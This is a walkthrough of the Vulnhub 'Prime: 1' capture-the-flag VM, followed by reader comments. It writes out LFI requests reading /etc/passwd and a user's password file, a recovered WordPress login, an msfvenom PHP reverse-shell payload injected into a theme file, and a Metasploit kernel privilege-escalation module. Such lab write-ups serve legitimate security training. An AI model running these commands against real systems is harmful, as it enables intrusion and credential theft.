Prime: 1 Vulnhub Walkthrough
Prime writeup- our other CTF challenges for CTF players and it can be download from vulnhub from here. The credit goes to “Suraj Pandey” for designing this VM machine for beginners. This is a Linux based CTF challenge where you can use your basic pentest skill to compromise this VM to escalate the root privilege shell.
The difficulty level of the lab is set easy to intermediate at the phase of initial foothold and once the machine is get compromised the privilege escalation phase is very easy. To capture the flag, you need to find user.txt and root.txt file.
Penetration Testing Methodologies
Network Scan
- Netdiscover
- Nmap
Enumeration
- Abusing web application
- Dirb
- fuzzing
Exploiting
- LFI
- Abusing WordPress
- Injecting PHP reverse shell payload
- Obtain Meterpreter Session
- Capture the Flagtxt
Privilege Escalation
- Kernel Exploit (Metasploit)
- Capture the Flag.txt
Walkthrough
Network Scanning
This CTF is started to run on a virtual box, so use a virtual box to run this machine. We’ve got a few hints at the initial phase when the host machine starts up.
We notice the following:

- The VM is designed on “ubuntu 16.04”
- Found a username: “victor”
- Hint for Password.txt file “find password.txt file in my directory”

Time to identify the IP of the host machine with the help of netdiscover. Here we have 192.168.1.101 as an IP host on my network, let’s go further to scan the victim’s network to identify the open port and services running across it.

Using an aggressive nmap scan, we only found two open ports, i.e. 22 for ssh and 80 for http.
nmap -A 192.168.1.101
Enumeration
Further, we need to start enumeration against the host machine, therefore without wasting time, we navigate to a web browser for exploring HTTP service but we didn’t found anything here.

Then we go to the web directory listing and use the starting directory brute force with the help of dirb. Hmmmm!! Shows two interesting directories, /dev & /WordPress, which means that the host uses the WordPress application.
dirb http://192.168.1.101


Lol! By exploring /dev directory we got a message and that it wasn’t useful
We further explored /WordPress and found the WordPress welcome page. When you browse this page, you will also find the username “Victor” which means that the victor could be the admin.

Then we dig further but didn’t find anything, so we’re using dirb again to list .txt extension files, and fortunately, we’ve found a secret.txt file out of the result.
dirb http://192.168.1.101/ -X .txt
Let’s go for secret.txt file and figure out what is this file has.

Hmmmm! The secret.xt file provided an indication for the GitHub link and the location.txt file.

The Github page contains a few commands for Fuzzing, we try to use each command, but it didn’t work as if it was aspected. Then we notice “file” as a fuzzy payload that might be another hint, so we used it to fuzz.

So we try to navigate the following URL as per hint, and this approach works as shown in the image below.
http://192.168.1.101/index.php?file=
At the end of the web page, the author left us with a comment as a hint.
“Do something better
You are digging the wrong file”


If you remember, we got a hint for the “location.txt” file from inside the secret.txt file. So we’re trying to call the location.txt file with the given URL.
http://192.168.1.101/index.php?file=location.txt
Great!! We have been able to access the file location.txt, which means that it is vulnerable to local file inclusion (LFI). Let’s try and take advantage of it.
Also, location.txt file gave a hint us to use “secrettire360 as parameter on other php page”.
Exploiting

As per the above observation, we try to exploit LFI by executing the following command to extract / etc / password file.
http://192.168.1.101/image.php?secrettier360=/etc/passwd
Boom!! Boom!! And we’ve got the/etc/passwd file of the host machine. if you will notice below image here user: Saket is giving an indication to look inside his directory i.e. /home/saket for password.txt file.
To get the password file we try to explore the following URL:
http://192.168.1.101/image.php?secrettier360=/home/saket/password.txt
And we found the password: follow_the_ippsec

It was time to utilized above-enumerated credential for login into WordPress, we, therefore, try to access the WordPress admin console using the combination of the victor: follow_the_ippsec.
After login into WordPress, we try to inject malicious php script via theme templates or by installing new plugin, but all of them fail because they have no writable permission.

Providentially, we’ve seen a secret.php file that also has writeable permission, which means we can write our malicious php code here.

We, therefore, write use msfvenom following command for generating malicious php code in raw format.
msfveom -p php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 R
Then copy the highlighted code for injected inside secret.php page


So here, we’ve injected our malicious code and updated the file, and at the same time, we’ve started a multi-handler to get a backup of the host machine.

When everything is set up, we try to trigger our malicious php script by running the following URL:
http://192.168.1.101/wordpress/wp-content/themes/twentynineteen/secret.php

After executing the above url we got meterpreter session1 which is limited shell access of host machine and here we found the kernel version, now let’s go for post enumeration to find out user.txt file.
From inside /home/saket we found our 1st flag user.txt file. Further, let’s got for privilege escalation to access root shell.

Privilege Escalation
As we already know the kernel version of the host therefore without wasting time we look for a kernel exploit in the google and found the Metasploit module for exploiting the kernel.

Thus we use the following module:
msf > use exploit/linux/local/bpf_sign_extension_priv_esc msf exploit(exploit/linux/local/bpf_sign_extension_priv_esc) > set session 1 msf exploit(exploit/linux/local/bpf_sign_extension_priv_esc) > exploit
Great!! we got another meterpreter session i.e session 2, and after that, we get into the root directory and capture the final flag i.e. root.txt

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
A good blog as always I got from hacking articles.
But this machine has an intended solution at root part without kernel exploit. And this was not easy. So please can you attach that intended part.
Hello Dear
I know there are multiple ways to root this lab but as this post help us to complete the cheatsheet of 200 CTFs of vulnhub writeup, therefore I go for the shortest way. But surely we will extend this post by adding another method to root as this was an interesting lab for us and we enjoy it.
regards
Aarti Singh
That’s a way, but I don’t think the Kernel exploit is the intended way 🙂
Check the /opt folder and sudo -l once you are www-data 😀 if people go directly through the Kernel exploit, they’ll miss part of the fun!
I am trying the enc route without success I might add. The password was found in the /opt folder. But I can’t find the enc file name or extension? Any advise?
What is the reason for the “R” at the end of the msfvenom payload command?
r means raw format
I cant open the wordpress page
Hello Raj.
I think this is the best site for learning hacking skills. Way to go!
I have two questions for this walkthrough:
1. How did you come across the “file” parameter and how did you figure out that this parameter should be called with “index.php” in
“http://192.168.1.101/index.php?file=”
2. The “secrettier360” is found, but how did you figure out that it should be called with “images.php”, not the “index.php” or something else. I mean this call: “http://192.168.1.101/image.php?secrettier360=/etc/passwd”
Some sort of guessing, experience or something else?
Thanks
Sasa
I though before he got image.php, he tested all the thingh related .php and finally he got found on image.php, If he explained a full, the post was so long.
I entered the password as given here, then also it shows the msg of invalid password… Please help